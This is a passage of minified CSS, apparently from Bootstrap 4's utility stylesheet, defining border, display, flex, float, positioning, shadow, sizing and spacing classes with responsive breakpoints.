important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#007bff!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#28a745!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#dc3545!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:.25rem!important}.rounded-top{border-top-left-radius:.25rem!important;border-top-right-radius:.25rem!important}.rounded-right{border-top-right-radius:.25rem!important;border-bottom-right-radius:.25rem!important}.rounded-bottom{border-bottom-right-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-left{border-top-left-radius:.25rem!important;border-bottom-left-radius:.25rem!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix::after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:576px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:768px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive::before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9::before{padding-top:42.857143%}.embed-responsive-16by9::before{padding-top:56.25%}.embed-responsive-4by3::before{padding-top:75%}.embed-responsive-1by1::before{padding-top:100%}.flex-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:1rem!important}.mt-3,.my-3{margin-top:1rem!important}.mr-3,.mx-3{margin-right:1rem!important}.mb-3,.my-3{margin-bottom:1rem!important}.ml-3,.mx-3{margin-left:1rem!important}.m-4{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-1rem!important}.mt-n3,.my-n3{margin-top:-1rem!important}.mr-n3,.mx-n3{margin-right:-1rem!important}.mb-n3,.my-n3{margin-bottom:-1rem!important}.ml-n3,.mx-n3{margin-left:-1rem!important}.m-n4{margin:-1.5rem!important}.mt-n4,.my-n4{margin-top:-1.5rem!important}.mr-n4,.mx-n4{margin-right:-1.5rem!important}.mb-n4,.my-n4{margin-bottom:-1.5rem!important}.ml-n4,.mx-n4{margin-left:-1.5rem!important}.m-n5{margin:-3rem!important}.mt-n5,.my-n5{margin-top:-3rem!important}.mr-n5,.mx-n5{margin-right:-3rem!important}.mb-n5,.my-n5{margin-bottom:-3rem!important}.ml-n5,.mx-n5{margin-left:-3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-n1{margin:-.25rem!important}.mt-sm-n1,.my-sm-n1{margin-top:-.25rem!important}.mr-sm-n1,.mx-sm-n1{margin-right:-.25rem!important}.mb-sm-n1,.my-sm-n1{margin-bottom:-.25rem!important}.ml-sm-n1,.mx-sm-n1{margin-left:-.25rem!important}.m-sm-n2{margin:-.5rem!important}.mt-sm-n2,.my-sm-n2{margin-top:-.5rem!important}.mr-sm-n2,.mx-sm-n2{margin-right:-.5rem!important}.mb-sm-n2,.my-sm-n2{margin-bottom:-.5rem!important}.ml-sm-n2,.mx-sm-n2{margin-left:-.5rem!important}.m-sm-n3{margin:-1rem!important}.mt-sm-n3,.my-sm-n3{margin-top:-1rem!important}.mr-sm-n3,.mx-sm-n3{margin-right:-1rem!important}.mb-sm-n3,.my-sm-n3{margin-bottom:-1rem!important}.ml-sm-n3,.mx-sm-n3{margin-left:-1rem!important}.m-sm-n4{margin:-1.5rem!important}.mt-sm-n4,.my-sm-n4{margin-top:-1.5rem!important}.mr-sm-n4,.mx-sm-n4{margin-right:-1.5rem!important}.mb-sm-n4,.my-sm-n4{margin-bottom:-1.5rem!important}.ml-sm-n4,.mx-sm-n4{margin-left:-1.5rem!important}.m-sm-n5{margin:-3rem!important}.mt-sm-n5,.my-sm-n5{margin-top:-3rem!important}.mr-sm-n5,.mx-sm-n5{margin-right:-3rem!important}.mb-sm-n5,.my-sm-n5{margin-bottom:-3rem!important}.ml-sm-n5,.mx-sm-n5{margin-left:-3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-